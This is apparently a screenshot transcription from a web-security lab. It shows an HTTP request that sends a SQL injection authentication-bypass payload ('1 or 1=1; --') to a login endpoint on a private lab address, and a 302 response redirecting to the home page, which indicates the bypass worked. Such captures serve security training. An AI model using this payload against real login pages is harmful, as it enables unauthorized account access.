 Request
Pretty Raw Hex
\n
1 GET /sesqli1/login?profileID=1+or+1%3D1%3B+--&password=%27 HTTP/1.1
2 Host: 10.10.2.114:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.2.114:5000/sesqli1/login?profileID=%27+or+1%3D1%3B+--&password=%27%3B
8 DNT: 1
9 Connection: close
10 Cookie: session=eyJtYWluYXBwX2d1aWRhbmNlIjpmYWxzZX0.ZKm4YQ.4FIJX_g3RXjEiDl1NR8-GBbKhuY
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 233
4 Location: http://10.10.2.114:5000/sesqli1/home
5 Vary: Cookie
6 Set-Cookie: session=
SameSite=Lax
7 Server: Werkzeug/1.0.1 Python/3.6.9
8 Date: Sat, 08 Jul 2023 19:27:10 GMT
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to target URL: <a href="/sesqli1/home">
/sesqli1/home
</a>
. If not click the link.